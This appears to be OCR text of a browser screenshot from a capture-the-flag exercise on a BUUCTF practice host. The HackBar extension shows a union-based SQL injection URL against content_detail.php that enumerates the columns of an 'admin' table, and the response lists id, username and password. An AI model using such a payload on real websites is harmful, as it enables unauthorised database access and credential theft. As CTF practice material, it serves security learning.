 {"title":"1","content":"id,username,password"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://7ad67d78-d935-4931-ad44-2f0d168e01e9.node4.buuoj.cn:81/backend/content_detail.php?id=-1 union select 1,(select group_concat(column_name) from information_schema.columns where
table_schema='news' and table_name='admin')
Split URL
Execute
Post data Referer User Agent Cookies Clear All